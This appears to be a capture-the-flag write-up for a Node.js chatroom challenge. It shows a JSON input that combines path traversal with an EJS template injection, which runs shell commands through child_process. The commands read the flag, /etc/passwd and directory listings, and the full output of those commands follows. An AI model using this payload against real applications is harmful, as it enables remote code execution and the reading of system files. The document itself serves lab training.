 Node.Js
DOJO #35 - CHATROOM by Brumens
INFO INPUTS INSPECT
INPUT
{
"to": "../index.ejs",
"msg": " <%=
global.process.mainModule.constructor._load(\"child_process
\").execSync(\"echo 'Writeup by alt3kx (c) Aug 2024 '; cat
/tmp/flag.txt; cat /etc/passwd; ls -la /; ls -la /app;\"); %>"
}
SUBMIT
WAF
CODE RESULT
HTML
Writeup by alt3kx (c) Aug 2024
FLAG{W1th_Cr34t1vity_C0m3s_RCE!!}root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
total 44
drwxr-xr-x 11 root root 4096 Aug 25 00:44 .
drwxr-xr-x 11 root root 4096 Aug 25 00:44 ..
drwxr-xr-x 3 root root 4096 Aug 24 05:23 app
drwxr-xr-x 2 root root 4096 Aug 24 05:23 bin
drwxr-xr-x 2 root root 4096 Aug 24 05:23 dev
drwxr-xr-x 2 root root 4096 Aug 24 05:23 etc
drwxr-xr-x 6 root root 4096 Aug 24 05:23 lib
drwxr-xr-x 2 root root 4096 Aug 24 05:23 lib64
drwxr-xr-x 3 root root 4096 Aug 24 05:23 proc
drwxrwxrwt 2 root root 4096 Aug 25 00:44 tmp
drwxr-xr-x 5 root root 4096 Aug 24 05:23 usr
total 932
drwxr-xr-x 3 root root 4096 Aug 24 05:23 .
drwxr-xr-x 11 root root 4096 Aug 25 00:44 ..
-rw-r--r-- 1 root root 1618 Aug 22 12:41 chroot-me
-rw-r--r-- 1 root root 882662 Aug 22 12:41 index.js
drwxr-xr-x 82 root root 4096 Aug 22 12:42 node_modules
-rw-r--r-- 1 root root 34378 Aug 22 12:42 package-lock.json
-rw-r--r-- 1 root root 179 Aug 22 12:42 package.json
-rw-rw-rw- 1 root root 761 Aug 22 12:42 runner.cjs
-rw-r--r-- 1 root root 476 Aug 24 04:20 supervisord.log